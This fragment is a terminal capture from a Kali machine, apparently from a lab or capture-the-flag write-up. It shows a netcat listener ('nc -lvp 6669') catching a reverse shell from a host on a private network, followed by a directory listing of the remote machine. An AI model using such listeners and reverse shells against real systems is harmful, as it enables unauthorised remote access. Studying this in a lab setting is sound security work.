 root@kali:~# nc -lvp 6669
listening on [any] 6669 ...
192.168.220.154: inverse host lookup failed: Unknown host
connect to [192.168.220.157] from (UNKNOWN) [192.168.220.154] 60470
ls
bin
dev
etc
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var